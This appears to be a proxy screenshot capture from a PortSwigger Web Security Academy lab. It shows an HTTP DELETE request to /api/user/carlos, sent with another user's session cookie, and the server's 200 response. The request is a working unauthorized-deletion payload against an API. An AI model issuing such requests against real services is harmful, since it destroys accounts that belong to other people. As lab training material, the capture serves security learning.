 Request
Pretty Raw Hex
\n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0aff0040040d8f2280ce58fb00c600e3.web-security-academy.net
3 Cookie: session=Wf7QtnT6ZhSMsepCCnILWGKLvN2p2KBb
4 Content-Length: 25
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aff0040040d8f2280ce58fb00c600e3.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aff0040040d8f2280ce58fb00c600e3.web-security-academy.net/my-account
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"abc@gmail.com"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 45
6
7 {
"username":"wiener",
"email":"abc@gmail.com"
}
Search
0 highlights